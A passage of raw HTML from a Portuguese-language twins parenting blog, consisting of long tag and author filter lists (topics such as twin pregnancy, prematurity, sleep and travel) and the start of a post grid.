data-rel=".tag-maire-claire" href="https://metwo.com.br/tags/maire-claire/">maire claire</a></li><li><a data-rel=".tag-mala-da-maternidade" href="https://metwo.com.br/tags/mala-da-maternidade/">mala da maternidade</a></li><li><a data-rel=".tag-mali" href="https://metwo.com.br/tags/mali/">mali</a></li><li><a data-rel=".tag-mamaes" href="https://metwo.com.br/tags/mamaes/">mamães</a></li><li><a data-rel=".tag-marcelo-serrado" href="https://metwo.com.br/tags/marcelo-serrado/">Marcelo Serrado</a></li><li><a data-rel=".tag-marcos-da-gestacao-gemelar" href="https://metwo.com.br/tags/marcos-da-gestacao-gemelar/">marcos da gestação gemelar</a></li><li><a data-rel=".tag-mariana-lacerda" href="https://metwo.com.br/tags/mariana-lacerda/">mariana lacerda</a></li><li><a data-rel=".tag-mary-kate" href="https://metwo.com.br/tags/mary-kate/">Mary Kate</a></li><li><a data-rel=".tag-masterchef" href="https://metwo.com.br/tags/masterchef/">masterchef</a></li><li><a data-rel=".tag-materias" href="https://metwo.com.br/tags/materias/">matérias</a></li><li><a data-rel=".tag-maternidade" href="https://metwo.com.br/tags/maternidade/">maternidade</a></li><li><a data-rel=".tag-maternidade-gemelar" href="https://metwo.com.br/tags/maternidade-gemelar/">maternidade gemelar</a></li><li><a data-rel=".tag-maternidade-tardia" href="https://metwo.com.br/tags/maternidade-tardia/">maternidade tardia</a></li><li><a data-rel=".tag-me-two" href="https://metwo.com.br/tags/me-two/">Me Two</a></li><li><a data-rel=".tag-me-two-na-estrada" href="https://metwo.com.br/tags/me-two-na-estrada/">me two na estrada</a></li><li><a data-rel=".tag-medicina" href="https://metwo.com.br/tags/medicina/">medicina</a></li><li><a data-rel=".tag-medo-de-escuro" href="https://metwo.com.br/tags/medo-de-escuro/">medo de escuro</a></li><li><a data-rel=".tag-medo-de-monstro" href="https://metwo.com.br/tags/medo-de-monstro/">medo de monstro</a></li><li><a data-rel=".tag-medo-dos-gemeos" href="https://metwo.com.br/tags/medo-dos-gemeos/">medo dos gemeos</a></li><li><a data-rel=".tag-medo-infantil" href="https://metwo.com.br/tags/medo-infantil/">medo infantil</a></li><li><a data-rel=".tag-melim" href="https://metwo.com.br/tags/melim/">melim</a></li><li><a data-rel=".tag-mengele" href="https://metwo.com.br/tags/mengele/">Mengele</a></li><li><a data-rel=".tag-mercado" href="https://metwo.com.br/tags/mercado/">mercado</a></li><li><a data-rel=".tag-mestrado" href="https://metwo.com.br/tags/mestrado/">mestrado</a></li><li><a data-rel=".tag-metodo-anticoncepcional" href="https://metwo.com.br/tags/metodo-anticoncepcional/">método anticoncepcional</a></li><li><a data-rel=".tag-metwo" href="https://metwo.com.br/tags/metwo/">Metwo</a></li><li><a data-rel=".tag-micaela-goes" href="https://metwo.com.br/tags/micaela-goes/">Micaela Góes</a></li><li><a data-rel=".tag-mitos-e-fatos" href="https://metwo.com.br/tags/mitos-e-fatos/">mitos e fatos</a></li><li><a data-rel=".tag-mobilizacao" href="https://metwo.com.br/tags/mobilizacao/">mobilização</a></li><li><a data-rel=".tag-moda" href="https://metwo.com.br/tags/moda/">moda</a></li><li><a data-rel=".tag-momentos" href="https://metwo.com.br/tags/momentos/">momentos</a></li><li><a data-rel=".tag-montessori" href="https://metwo.com.br/tags/montessori/">Montessori</a></li><li><a data-rel=".tag-montessoriano" href="https://metwo.com.br/tags/montessoriano/">montessoriano</a></li><li><a data-rel=".tag-morder" href="https://metwo.com.br/tags/morder/">morder</a></li><li><a data-rel=".tag-mordidas" href="https://metwo.com.br/tags/mordidas/">mordidas</a></li><li><a data-rel=".tag-motion" href="https://metwo.com.br/tags/motion/">Motion</a></li><li><a data-rel=".tag-movies" href="https://metwo.com.br/tags/movies/">movies</a></li><li><a data-rel=".tag-mulher" href="https://metwo.com.br/tags/mulher/">mulher</a></li><li><a data-rel=".tag-mulheres" href="https://metwo.com.br/tags/mulheres/">mulheres</a></li><li><a data-rel=".tag-multi-mae-mulher" href="https://metwo.com.br/tags/multi-mae-mulher/">multi mãe mulher</a></li><li><a data-rel=".tag-multiplos" href="https://metwo.com.br/tags/multiplos/">múltiplos</a></li><li><a data-rel=".tag-musica" href="https://metwo.com.br/tags/musica/">música</a></li><li><a data-rel=".tag-musica-filhos-gemeos" href="https://metwo.com.br/tags/musica-filhos-gemeos/">musica filhos gemeos</a></li><li><a data-rel=".tag-musica-para-gemeos" href="https://metwo.com.br/tags/musica-para-gemeos/">música para gemeos</a></li><li><a data-rel=".tag-nado-sincronizado" href="https://metwo.com.br/tags/nado-sincronizado/">nado sincronizado</a></li><li><a data-rel=".tag-nancy-segal" href="https://metwo.com.br/tags/nancy-segal/">nancy segal</a></li><li><a data-rel=".tag-nariz" href="https://metwo.com.br/tags/nariz/">nariz</a></li><li><a data-rel=".tag-nascimento" href="https://metwo.com.br/tags/nascimento/">nascimento</a></li><li><a data-rel=".tag-nascimentos" href="https://metwo.com.br/tags/nascimentos/">nascimentos</a></li><li><a data-rel=".tag-natacao" href="https://metwo.com.br/tags/natacao/">natação</a></li><li><a data-rel=".tag-natal" href="https://metwo.com.br/tags/natal/">Natal</a></li><li><a data-rel=".tag-natal-com-gemeos" href="https://metwo.com.br/tags/natal-com-gemeos/">natal com gemeos</a></li><li><a data-rel=".tag-nazismo" href="https://metwo.com.br/tags/nazismo/">nazismo</a></li><li><a data-rel=".tag-netflix" href="https://metwo.com.br/tags/netflix/">Netflix</a></li><li><a data-rel=".tag-neurociencia" href="https://metwo.com.br/tags/neurociencia/">neurociência</a></li><li><a data-rel=".tag-new-year" href="https://metwo.com.br/tags/new-year/">new year</a></li><li><a data-rel=".tag-nove-pares-de-gemeos" href="https://metwo.com.br/tags/nove-pares-de-gemeos/">nove pares de gêmeos</a></li><li><a data-rel=".tag-novembro-roxo" href="https://metwo.com.br/tags/novembro-roxo/">Novembro Roxo</a></li><li><a data-rel=".tag-novidade" href="https://metwo.com.br/tags/novidade/">novidade</a></li><li><a data-rel=".tag-novidades" href="https://metwo.com.br/tags/novidades/">novidades</a></li><li><a data-rel=".tag-nutricao" href="https://metwo.com.br/tags/nutricao/">nutrição</a></li><li><a data-rel=".tag-nutricao-na-gestacao-gemelar" href="https://metwo.com.br/tags/nutricao-na-gestacao-gemelar/">nutrição na gestação gemelar</a></li><li><a data-rel=".tag-o-que-aprendi-sendo-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-aprendi-sendo-mae-de-gemeos/">o que aprendi sendo mae de gemeos</a></li><li><a data-rel=".tag-o-que-e-ser-gemeo" href="https://metwo.com.br/tags/o-que-e-ser-gemeo/">o que é ser gêmeo</a></li><li><a data-rel=".tag-o-que-e-ser-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-e-ser-mae-de-gemeos/">o que é ser mãe de gêmeos</a></li><li><a data-rel=".tag-o-que-e-ter-irmao-gemeo" href="https://metwo.com.br/tags/o-que-e-ter-irmao-gemeo/">o que e ter irmão gemeo</a></li><li><a data-rel=".tag-o-que-levar" href="https://metwo.com.br/tags/o-que-levar/">o que levar</a></li><li><a data-rel=".tag-olsen" href="https://metwo.com.br/tags/olsen/">Olsen</a></li><li><a data-rel=".tag-ong-prematuridade" href="https://metwo.com.br/tags/ong-prematuridade/">ong prematuridade</a></li><li><a data-rel=".tag-organizacao" href="https://metwo.com.br/tags/organizacao/">organização</a></li><li><a data-rel=".tag-outubro" href="https://metwo.com.br/tags/outubro/">outubro</a></li><li><a data-rel=".tag-pai" href="https://metwo.com.br/tags/pai/">pai</a></li><li><a data-rel=".tag-pai-de-5" href="https://metwo.com.br/tags/pai-de-5/">pai de 5</a></li><li><a data-rel=".tag-pai-de-gemeas" href="https://metwo.com.br/tags/pai-de-gemeas/">pai de gêmeas</a></li><li><a data-rel=".tag-pai-de-gemeos" href="https://metwo.com.br/tags/pai-de-gemeos/">pai de gêmeos</a></li><li><a data-rel=".tag-pai-solo" href="https://metwo.com.br/tags/pai-solo/">pai solo</a></li><li><a data-rel=".tag-painel-de-gemeos-usp" href="https://metwo.com.br/tags/painel-de-gemeos-usp/">painel de gêmeos USP</a></li><li><a data-rel=".tag-painel-usp" href="https://metwo.com.br/tags/painel-usp/">painel USP</a></li><li><a data-rel=".tag-painel-usp-gemeos" href="https://metwo.com.br/tags/painel-usp-gemeos/">Painel USP Gemeos</a></li><li><a data-rel=".tag-pais" href="https://metwo.com.br/tags/pais/">pais</a></li><li><a data-rel=".tag-palestra" href="https://metwo.com.br/tags/palestra/">palestra</a></li><li><a data-rel=".tag-palestras" href="https://metwo.com.br/tags/palestras/">palestras</a></li><li><a data-rel=".tag-pandemia-coronavirus-gemeos" href="https://metwo.com.br/tags/pandemia-coronavirus-gemeos/">pandemia coronavirus gemeos</a></li><li><a data-rel=".tag-papais" href="https://metwo.com.br/tags/papais/">papais</a></li><li><a data-rel=".tag-papais-de-gemeos" href="https://metwo.com.br/tags/papais-de-gemeos/">papais de gêmeos</a></li><li><a data-rel=".tag-papel-do-pai" href="https://metwo.com.br/tags/papel-do-pai/">papel do pai</a></li><li><a data-rel=".tag-papinha" href="https://metwo.com.br/tags/papinha/">papinha</a></li><li><a data-rel=".tag-parceria" href="https://metwo.com.br/tags/parceria/">parceria</a></li><li><a data-rel=".tag-parentalidade" href="https://metwo.com.br/tags/parentalidade/">parentalidade</a></li><li><a data-rel=".tag-parentalidade-consciente" href="https://metwo.com.br/tags/parentalidade-consciente/">parentalidade consciente</a></li><li><a data-rel=".tag-parto" href="https://metwo.com.br/tags/parto/">parto</a></li><li><a data-rel=".tag-parto-de-trigemeos" href="https://metwo.com.br/tags/parto-de-trigemeos/">parto de trigêmeos</a></li><li><a data-rel=".tag-parto-gemelar" href="https://metwo.com.br/tags/parto-gemelar/">parto gemelar</a></li><li><a data-rel=".tag-parto-normal" href="https://metwo.com.br/tags/parto-normal/">parto normal</a></li><li><a data-rel=".tag-paternidade" href="https://metwo.com.br/tags/paternidade/">paternidade</a></li><li><a data-rel=".tag-paternidade-gemelar" href="https://metwo.com.br/tags/paternidade-gemelar/">paternidade gemelar</a></li><li><a data-rel=".tag-patricia-bundchen" href="https://metwo.com.br/tags/patricia-bundchen/">Patrícia Bündchen</a></li><li><a data-rel=".tag-pec181" href="https://metwo.com.br/tags/pec181/">PEC181</a></li><li><a data-rel=".tag-pediatra" href="https://metwo.com.br/tags/pediatra/">pediatra</a></li><li><a data-rel=".tag-pediatria" href="https://metwo.com.br/tags/pediatria/">pediatria</a></li><li><a data-rel=".tag-pelotas" href="https://metwo.com.br/tags/pelotas/">Pelotas</a></li><li><a data-rel=".tag-perfil" href="https://metwo.com.br/tags/perfil/">perfil</a></li><li><a data-rel=".tag-perguntas-e-respostas" href="https://metwo.com.br/tags/perguntas-e-respostas/">perguntas e respostas</a></li><li><a data-rel=".tag-personalidade-dos-gemeos" href="https://metwo.com.br/tags/personalidade-dos-gemeos/">personalidade dos gêmeos</a></li><li><a data-rel=".tag-pesquisa" href="https://metwo.com.br/tags/pesquisa/">pesquisa</a></li><li><a data-rel=".tag-pesquisa-gemeos-usp" href="https://metwo.com.br/tags/pesquisa-gemeos-usp/">pesquisa gemeos usp</a></li><li><a data-rel=".tag-pesquisa-sobre-gemeos" href="https://metwo.com.br/tags/pesquisa-sobre-gemeos/">pesquisa sobre gemeos</a></li><li><a data-rel=".tag-pesquisa-usp" href="https://metwo.com.br/tags/pesquisa-usp/">Pesquisa USP</a></li><li><a data-rel=".tag-pesquisa-usp-gemeos" href="https://metwo.com.br/tags/pesquisa-usp-gemeos/">pesquisa USP gemeos</a></li><li><a data-rel=".tag-peticao" href="https://metwo.com.br/tags/peticao/">petição</a></li><li><a data-rel=".tag-picos-de-crescimento" href="https://metwo.com.br/tags/picos-de-crescimento/">picos de crescimento</a></li><li><a data-rel=".tag-plagiocefalia-posicional" href="https://metwo.com.br/tags/plagiocefalia-posicional/">plagiocefalia posicional</a></li><li><a data-rel=".tag-planejamento" href="https://metwo.com.br/tags/planejamento/">planejamento</a></li><li><a data-rel=".tag-plataforma" href="https://metwo.com.br/tags/plataforma/">Plataforma</a></li><li><a data-rel=".tag-poder-da-dupla" href="https://metwo.com.br/tags/poder-da-dupla/">poder da dupla</a></li><li><a data-rel=".tag-polo-aquatico" href="https://metwo.com.br/tags/polo-aquatico/">polo aquático</a></li><li><a data-rel=".tag-porto-alegre" href="https://metwo.com.br/tags/porto-alegre/">porto alegre</a></li><li><a data-rel=".tag-praia" href="https://metwo.com.br/tags/praia/">praia</a></li><li><a data-rel=".tag-pre-escola-com-gemeos" href="https://metwo.com.br/tags/pre-escola-com-gemeos/">pré-escola com gêmeos</a></li><li><a data-rel=".tag-pre-natal" href="https://metwo.com.br/tags/pre-natal/">pré-natal</a></li><li><a data-rel=".tag-preconceito" href="https://metwo.com.br/tags/preconceito/">preconceito</a></li><li><a data-rel=".tag-prematuridade" href="https://metwo.com.br/tags/prematuridade/">prematuridade</a></li><li><a data-rel=".tag-prematuridade-com" href="https://metwo.com.br/tags/prematuridade-com/">prematuridade.com</a></li><li><a data-rel=".tag-prematuro" href="https://metwo.com.br/tags/prematuro/">prematuro</a></li><li><a data-rel=".tag-prematuros" href="https://metwo.com.br/tags/prematuros/">prematuros</a></li><li><a data-rel=".tag-presentes" href="https://metwo.com.br/tags/presentes/">presentes</a></li><li><a data-rel=".tag-prime" href="https://metwo.com.br/tags/prime/">prime</a></li><li><a data-rel=".tag-primeira-infancia" href="https://metwo.com.br/tags/primeira-infancia/">primeira infancia</a></li><li><a data-rel=".tag-primogenito" href="https://metwo.com.br/tags/primogenito/">primogênito</a></li><li><a data-rel=".tag-producao-de-prolactina" href="https://metwo.com.br/tags/producao-de-prolactina/">produção de prolactina</a></li><li><a data-rel=".tag-producao-independente" href="https://metwo.com.br/tags/producao-independente/">produção independente</a></li><li><a data-rel=".tag-produtos" href="https://metwo.com.br/tags/produtos/">produtos</a></li><li><a data-rel=".tag-professores" href="https://metwo.com.br/tags/professores/">professores</a></li><li><a data-rel=".tag-programa-manheee" href="https://metwo.com.br/tags/programa-manheee/">Programa Manhêêê</a></li><li><a data-rel=".tag-projeto-de-lei" href="https://metwo.com.br/tags/projeto-de-lei/">projeto de lei</a></li><li><a data-rel=".tag-proposta-de-emenda-contitucional" href="https://metwo.com.br/tags/proposta-de-emenda-contitucional/">proposta de emenda contitucional</a></li><li><a data-rel=".tag-protetor" href="https://metwo.com.br/tags/protetor/">protetor</a></li><li><a data-rel=".tag-psicanalise" href="https://metwo.com.br/tags/psicanalise/">psicanálise</a></li><li><a data-rel=".tag-psicanalista" href="https://metwo.com.br/tags/psicanalista/">psicanalista</a></li><li><a data-rel=".tag-psicologia" href="https://metwo.com.br/tags/psicologia/">psicologia</a></li><li><a data-rel=".tag-puerperio" href="https://metwo.com.br/tags/puerperio/">puerpério</a></li><li><a data-rel=".tag-pulmao" href="https://metwo.com.br/tags/pulmao/">pulmão</a></li><li><a data-rel=".tag-quarentena" href="https://metwo.com.br/tags/quarentena/">quarentena</a></li><li><a data-rel=".tag-quarentena-com-crianca" href="https://metwo.com.br/tags/quarentena-com-crianca/">quarentena com criança</a></li><li><a data-rel=".tag-quarentena-com-filhos" href="https://metwo.com.br/tags/quarentena-com-filhos/">quarentena com filhos</a></li><li><a data-rel=".tag-quarentena-com-gemeos" href="https://metwo.com.br/tags/quarentena-com-gemeos/">quarentena com gemeos</a></li><li><a data-rel=".tag-quartinho" href="https://metwo.com.br/tags/quartinho/">quartinho</a></li><li><a data-rel=".tag-quarto" href="https://metwo.com.br/tags/quarto/">quarto</a></li><li><a data-rel=".tag-quarto-de-gemeos" href="https://metwo.com.br/tags/quarto-de-gemeos/">quarto de gêmeos</a></li><li><a data-rel=".tag-quintuplas" href="https://metwo.com.br/tags/quintuplas/">quíntuplas</a></li><li><a data-rel=".tag-quintuplos" href="https://metwo.com.br/tags/quintuplos/">quíntuplos</a></li><li><a data-rel=".tag-quintuplos-parana" href="https://metwo.com.br/tags/quintuplos-parana/">quintuplos parana</a></li><li><a data-rel=".tag-real" href="https://metwo.com.br/tags/real/">real</a></li><li><a data-rel=".tag-recem-nascido" href="https://metwo.com.br/tags/recem-nascido/">recém-nascido</a></li><li><a data-rel=".tag-recem-nascidos" href="https://metwo.com.br/tags/recem-nascidos/">recém-nascidos</a></li><li><a data-rel=".tag-rede-de-apoio" href="https://metwo.com.br/tags/rede-de-apoio/">rede de apoio</a></li><li><a data-rel=".tag-redes-sociais" href="https://metwo.com.br/tags/redes-sociais/">redes sociais</a></li><li><a data-rel=".tag-reencontro" href="https://metwo.com.br/tags/reencontro/">reencontro</a></li><li><a data-rel=".tag-refeicoes" href="https://metwo.com.br/tags/refeicoes/">refeições</a></li><li><a data-rel=".tag-registro" href="https://metwo.com.br/tags/registro/">registro</a></li><li><a data-rel=".tag-relacionamento" href="https://metwo.com.br/tags/relacionamento/">relacionamento</a></li><li><a data-rel=".tag-relato-de-amamentar-gemeos" href="https://metwo.com.br/tags/relato-de-amamentar-gemeos/">relato de amamentar gêmeos</a></li><li><a data-rel=".tag-relato-de-mae" href="https://metwo.com.br/tags/relato-de-mae/">relato de mãe</a></li><li><a data-rel=".tag-relatos" href="https://metwo.com.br/tags/relatos/">relatos</a></li><li><a data-rel=".tag-religiao" href="https://metwo.com.br/tags/religiao/">religião</a></li><li><a data-rel=".tag-reportagem" href="https://metwo.com.br/tags/reportagem/">reportagem</a></li><li><a data-rel=".tag-reportagem-o-sul" href="https://metwo.com.br/tags/reportagem-o-sul/">Reportagem O Sul</a></li><li><a data-rel=".tag-reportagem-record" href="https://metwo.com.br/tags/reportagem-record/">Reportagem Record</a></li><li><a data-rel=".tag-reportagem-zh" href="https://metwo.com.br/tags/reportagem-zh/">Reportagem ZH</a></li><li><a data-rel=".tag-reportagens" href="https://metwo.com.br/tags/reportagens/">reportagens</a></li><li><a data-rel=".tag-reproducao-assistida" href="https://metwo.com.br/tags/reproducao-assistida/">reprodução assistida</a></li><li><a data-rel=".tag-respiracao" href="https://metwo.com.br/tags/respiracao/">respiração</a></li><li><a data-rel=".tag-respirar-melhor" href="https://metwo.com.br/tags/respirar-melhor/">respirar melhor</a></li><li><a data-rel=".tag-retorno-ao-trabalho" href="https://metwo.com.br/tags/retorno-ao-trabalho/">retorno ao trabalho</a></li><li><a data-rel=".tag-retrospectiva" href="https://metwo.com.br/tags/retrospectiva/">retrospectiva</a></li><li><a data-rel=".tag-revista-donna" href="https://metwo.com.br/tags/revista-donna/">Revista Donna</a></li><li><a data-rel=".tag-rio-de-janeiro" href="https://metwo.com.br/tags/rio-de-janeiro/">Rio de Janeiro</a></li><li><a data-rel=".tag-risco" href="https://metwo.com.br/tags/risco/">risco</a></li><li><a data-rel=".tag-roteiro" href="https://metwo.com.br/tags/roteiro/">roteiro</a></li><li><a data-rel=".tag-rotina" href="https://metwo.com.br/tags/rotina/">rotina</a></li><li><a data-rel=".tag-rotina-com-gemeos" href="https://metwo.com.br/tags/rotina-com-gemeos/">rotina com gêmeos</a></li><li><a data-rel=".tag-rotular-gemeos" href="https://metwo.com.br/tags/rotular-gemeos/">rotular gêmeos</a></li><li><a data-rel=".tag-roupa" href="https://metwo.com.br/tags/roupa/">roupa</a></li><li><a data-rel=".tag-roupas" href="https://metwo.com.br/tags/roupas/">roupas</a></li><li><a data-rel=".tag-sala-de-aula" href="https://metwo.com.br/tags/sala-de-aula/">sala de aula</a></li><li><a data-rel=".tag-saltos-de-crescimento" href="https://metwo.com.br/tags/saltos-de-crescimento/">saltos de crescimento</a></li><li><a data-rel=".tag-santa-catarina" href="https://metwo.com.br/tags/santa-catarina/">Santa Catarina</a></li><li><a data-rel=".tag-santos" href="https://metwo.com.br/tags/santos/">santos</a></li><li><a data-rel=".tag-sao-cosme-e-damiao" href="https://metwo.com.br/tags/sao-cosme-e-damiao/">são cosme e damião</a></li><li><a data-rel=".tag-sao-gemeos" href="https://metwo.com.br/tags/sao-gemeos/">são gêmeos</a></li><li><a data-rel=".tag-sao-paulo" href="https://metwo.com.br/tags/sao-paulo/">São Paulo</a></li><li><a data-rel=".tag-sarah-gilbert" href="https://metwo.com.br/tags/sarah-gilbert/">sarah gilbert</a></li><li><a data-rel=".tag-saude" href="https://metwo.com.br/tags/saude/">saúde</a></li><li><a data-rel=".tag-saude-bucal" href="https://metwo.com.br/tags/saude-bucal/">saúde bucal</a></li><li><a data-rel=".tag-separadas-no-nascimento" href="https://metwo.com.br/tags/separadas-no-nascimento/">separadas no nascimento</a></li><li><a data-rel=".tag-separados" href="https://metwo.com.br/tags/separados/">separados</a></li><li><a data-rel=".tag-separados-no-nascimento" href="https://metwo.com.br/tags/separados-no-nascimento/">separados no nascimento</a></li><li><a data-rel=".tag-serie" href="https://metwo.com.br/tags/serie/">série</a></li><li><a data-rel=".tag-series" href="https://metwo.com.br/tags/series/">séries</a></li><li><a data-rel=".tag-servicos" href="https://metwo.com.br/tags/servicos/">serviços</a></li><li><a data-rel=".tag-sexo" href="https://metwo.com.br/tags/sexo/">sexo</a></li><li><a data-rel=".tag-sexuality" href="https://metwo.com.br/tags/sexuality/">sexuality</a></li><li><a data-rel=".tag-shopping" href="https://metwo.com.br/tags/shopping/">shopping</a></li><li><a data-rel=".tag-show" href="https://metwo.com.br/tags/show/">show</a></li><li><a data-rel=".tag-sim" href="https://metwo.com.br/tags/sim/">sim</a></li><li><a data-rel=".tag-sindrome-da-transfusao-feto-fetal" href="https://metwo.com.br/tags/sindrome-da-transfusao-feto-fetal/">síndrome da transfusão feto-fetal</a></li><li><a data-rel=".tag-sobre-a-me-two" href="https://metwo.com.br/tags/sobre-a-me-two/">sobre a Me Two</a></li><li><a data-rel=".tag-solidariedade" href="https://metwo.com.br/tags/solidariedade/">solidariedade</a></li><li><a data-rel=".tag-sono" href="https://metwo.com.br/tags/sono/">sono</a></li><li><a data-rel=".tag-sono-do-bebe" href="https://metwo.com.br/tags/sono-do-bebe/">sono do bebe</a></li><li><a data-rel=".tag-sono-dos-gemeos" href="https://metwo.com.br/tags/sono-dos-gemeos/">sono dos gêmeos</a></li><li><a data-rel=".tag-sono-gemeos" href="https://metwo.com.br/tags/sono-gemeos/">sono gemeos</a></li><li><a data-rel=".tag-sp" href="https://metwo.com.br/tags/sp/">SP</a></li><li><a data-rel=".tag-stff" href="https://metwo.com.br/tags/stff/">STFF</a></li><li><a data-rel=".tag-sugestoes" href="https://metwo.com.br/tags/sugestoes/">sugestões</a></li><li><a data-rel=".tag-superacao" href="https://metwo.com.br/tags/superacao/">superação</a></li><li><a data-rel=".tag-supermercado" href="https://metwo.com.br/tags/supermercado/">supermercado</a></li><li><a data-rel=".tag-supermercados" href="https://metwo.com.br/tags/supermercados/">supermercados</a></li><li><a data-rel=".tag-teatro-de-gemeas" href="https://metwo.com.br/tags/teatro-de-gemeas/">teatro de gêmeas</a></li><li><a data-rel=".tag-teatro-motototi" href="https://metwo.com.br/tags/teatro-motototi/">teatro motototi</a></li><li><a data-rel=".tag-telepatia" href="https://metwo.com.br/tags/telepatia/">telepatia</a></li><li><a data-rel=".tag-telepatia-gemeos" href="https://metwo.com.br/tags/telepatia-gemeos/">telepatia gemeos</a></li><li><a data-rel=".tag-temas" href="https://metwo.com.br/tags/temas/">temas</a></li><li><a data-rel=".tag-terapia-sexual" href="https://metwo.com.br/tags/terapia-sexual/">terapia sexual</a></li><li><a data-rel=".tag-testes" href="https://metwo.com.br/tags/testes/">testes</a></li><li><a data-rel=".tag-texto" href="https://metwo.com.br/tags/texto/">texto</a></li><li><a data-rel=".tag-themeforest" href="https://metwo.com.br/tags/themeforest/">Themeforest</a></li><li><a data-rel=".tag-this-is-us" href="https://metwo.com.br/tags/this-is-us/">this is us</a></li><li><a data-rel=".tag-tipos-de-gestacao-gemelar" href="https://metwo.com.br/tags/tipos-de-gestacao-gemelar/">tipos de gestação gemelar</a></li><li><a data-rel=".tag-tirar-chupetas-gemeos" href="https://metwo.com.br/tags/tirar-chupetas-gemeos/">tirar chupetas gemeos</a></li><li><a data-rel=".tag-tomar-banho-sozinho" href="https://metwo.com.br/tags/tomar-banho-sozinho/">Tomar banho sozinho</a></li><li><a data-rel=".tag-top-10" href="https://metwo.com.br/tags/top-10/">top 10</a></li><li><a data-rel=".tag-trabalho" href="https://metwo.com.br/tags/trabalho/">trabalho</a></li><li><a data-rel=".tag-tradicao" href="https://metwo.com.br/tags/tradicao/">tradição</a></li><li><a data-rel=".tag-travessia" href="https://metwo.com.br/tags/travessia/">travessia</a></li><li><a data-rel=".tag-trigemeas" href="https://metwo.com.br/tags/trigemeas/">trigêmeas</a></li><li><a data-rel=".tag-trigemeas-caram" href="https://metwo.com.br/tags/trigemeas-caram/">Trigêmeas Caram</a></li><li><a data-rel=".tag-trigemeos" href="https://metwo.com.br/tags/trigemeos/">trigêmeos</a></li><li><a data-rel=".tag-trigemeos-aos-40" href="https://metwo.com.br/tags/trigemeos-aos-40/">trigêmeos aos 40</a></li><li><a data-rel=".tag-turismo" href="https://metwo.com.br/tags/turismo/">turismo</a></li><li><a data-rel=".tag-turmas-diferentes" href="https://metwo.com.br/tags/turmas-diferentes/">turmas diferentes</a></li><li><a data-rel=".tag-twins" href="https://metwo.com.br/tags/twins/">twins</a></li><li><a data-rel=".tag-twinsters" href="https://metwo.com.br/tags/twinsters/">twinsters</a></li><li><a data-rel=".tag-twitter" href="https://metwo.com.br/tags/twitter/">Twitter</a></li><li><a data-rel=".tag-um-mais-um-sao-tres" href="https://metwo.com.br/tags/um-mais-um-sao-tres/">um mais um são três</a></li><li><a data-rel=".tag-univitelinos" href="https://metwo.com.br/tags/univitelinos/">univitelinos</a></li><li><a data-rel=".tag-utero" href="https://metwo.com.br/tags/utero/">útero</a></li><li><a data-rel=".tag-uti" href="https://metwo.com.br/tags/uti/">UTI</a></li><li><a data-rel=".tag-uti-neonatal" href="https://metwo.com.br/tags/uti-neonatal/">UTI neonatal</a></li><li><a data-rel=".tag-vacina" href="https://metwo.com.br/tags/vacina/">vacina</a></li><li><a data-rel=".tag-vai-arthur" href="https://metwo.com.br/tags/vai-arthur/">Vai Arthur</a></li><li><a data-rel=".tag-vantagens" href="https://metwo.com.br/tags/vantagens/">vantagens</a></li><li><a data-rel=".tag-vestir-diferente" href="https://metwo.com.br/tags/vestir-diferente/">vestir diferente</a></li><li><a data-rel=".tag-vestir-igual" href="https://metwo.com.br/tags/vestir-igual/">vestir igual</a></li><li><a data-rel=".tag-viagem" href="https://metwo.com.br/tags/viagem/">viagem</a></li><li><a data-rel=".tag-viagem-com-gemeos" href="https://metwo.com.br/tags/viagem-com-gemeos/">viagem com gêmeos</a></li><li><a data-rel=".tag-viajando-com-gemeos" href="https://metwo.com.br/tags/viajando-com-gemeos/">viajando com gêmeos</a></li><li><a data-rel=".tag-viajar" href="https://metwo.com.br/tags/viajar/">viajar</a></li><li><a data-rel=".tag-vida" href="https://metwo.com.br/tags/vida/">vida</a></li><li><a data-rel=".tag-vida-no-plural" href="https://metwo.com.br/tags/vida-no-plural/">vida no plural</a></li><li><a data-rel=".tag-vida-profissional" href="https://metwo.com.br/tags/vida-profissional/">vida profissional</a></li><li><a data-rel=".tag-vidareal" href="https://metwo.com.br/tags/vidareal/">vidareal</a></li><li><a data-rel=".tag-video" href="https://metwo.com.br/tags/video/">video</a></li><li><a data-rel=".tag-violencia" href="https://metwo.com.br/tags/violencia/">violência</a></li><li><a data-rel=".tag-volei" href="https://metwo.com.br/tags/volei/">vôlei</a></li><li><a data-rel=".tag-vovo" href="https://metwo.com.br/tags/vovo/">vovô</a></li><li><a data-rel=".tag-wordpress" href="https://metwo.com.br/tags/wordpress/">Wordpress</a></li><li><a data-rel=".tag-workshop" href="https://metwo.com.br/tags/workshop/">workshop</a></li><li><a data-rel=".tag-workshop-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-de-gemeos-e-multiplos/">Workshop de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-workshop-me-two" href="https://metwo.com.br/tags/workshop-me-two/">Workshop Me Two</a></li><li><a data-rel=".tag-workshop-nacional-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-nacional-de-gemeos-e-multiplos/">Workshop Nacional de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-yacy-e-yara" href="https://metwo.com.br/tags/yacy-e-yara/">Yacy e Yara</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/">Mostrar mais</a></li><li><a data-rel=".author-camila-saccomori" href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></li><li><a data-rel=".author-elisa" href="https://metwo.com.br/author/elisa/">Elisa Scheibe Marty</a></li><li><a data-rel=".author-metwo" href="https://metwo.com.br/author/metwo/">Metwo</a></li><li><a data-rel=".author-thais" href="https://metwo.com.br/author/thais/">Thaís Reali</a></li><li><a data-rel=".author-vanessa" href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section full-width">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper masonry col-2 isotope">
